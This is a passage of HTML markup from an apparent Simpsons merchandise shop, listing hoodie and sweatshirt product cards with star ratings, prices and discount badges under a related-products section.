  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="377">
    <a href="https://simpsonsmerch.com/product/the-simpsons-hoodies-the-simpsons-forever-grampa-hoodie-ht0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/950/conversions/17170888_hi-1-small.jpeg?w=250&amp;h=250"
                alt="The Simpsons Hoodies - The Simpsons Forever Grampa Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://simpsonsmerch.com/product/the-simpsons-hoodies-the-simpsons-forever-grampa-hoodie-ht0508" class="capitalize hover:underline leading-3">The Simpsons Hoodies - The Simpsons Forever Grampa Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://simpsonsmerch.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="452">
    <a href="https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-drink-up-moe-crew-sweatshirt-ht0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/1086/conversions/17170052_hi-1-small.jpeg?w=250&amp;h=250"
                alt="The Simpsons Sweatshirts - The Simpsons Drink Up Moe Crew Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-drink-up-moe-crew-sweatshirt-ht0508" class="capitalize hover:underline leading-3">The Simpsons Sweatshirts - The Simpsons Drink Up Moe Crew Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="341">
    <a href="https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-family-carols-crew-sweatshirt-ht0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/887/conversions/17170070_hi-1-small.jpeg?w=250&amp;h=250"
                alt="The Simpsons Sweatshirts - The Simpsons Family Carols Crew Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-family-carols-crew-sweatshirt-ht0508" class="capitalize hover:underline leading-3">The Simpsons Sweatshirts - The Simpsons Family Carols Crew Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="353">
    <a href="https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-pub-duff-crew-sweatshirt-ht0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/905/conversions/17170636_hi-1-small.jpeg?w=250&amp;h=250"
                alt="The Simpsons Sweatshirts - The Simpsons Pub Duff Crew Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-pub-duff-crew-sweatshirt-ht0508" class="capitalize hover:underline leading-3">The Simpsons Sweatshirts - The Simpsons Pub Duff Crew Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
